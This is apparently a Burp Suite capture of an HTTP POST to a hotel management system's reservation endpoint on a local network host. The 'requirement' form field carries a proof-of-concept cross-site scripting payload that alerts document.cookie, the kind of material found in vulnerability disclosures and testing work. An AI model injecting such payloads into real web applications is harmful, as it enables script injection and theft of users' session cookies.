 Request to http://192.168.0.70:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /hotel-mgmt-system/app/process_reservation.php HTTP/1.1
2 Host: 192.168.0.70
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 171
10 Origin: http://192.168.0.70
11 Connection: close
12 Referer: http://192.168.0.70/hotel-mgmt-system/index.php
13 Cookie: PHPSESSID=3it2fn6k7hnqhqe6m1kcq1v566
14
15 cid=14&start=2022-07-15&end=2022-07-22&type=Double&requirement=<script>alert(document.cookie)</script>&adults=1&children=1&requests=No&bookedDate=
2022-7-8&numNights=7&totalPrice=1260&readySubmit=true